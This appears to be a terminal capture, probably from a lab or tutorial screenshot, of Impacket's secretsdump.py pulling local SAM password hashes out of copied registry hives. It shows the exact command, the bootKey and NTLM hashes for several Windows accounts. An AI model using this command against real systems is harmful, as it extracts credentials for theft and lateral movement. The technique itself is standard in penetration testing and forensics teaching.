 Decrypting SAM Database using Impacket SecretsDump Script Locally
user@machine:~# python3.9 /opt/impacket/examples/secretsdump.py -sam /tmp/sam-reg -system /tmp/system-reg LOCAL
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Target system bootKey: 0x36c8d26ec0df8b23ce63bcefa6e2d821
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:98d3a787a80d08385cea7fb4aa2a4261:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash information.
[*] Cleaning up...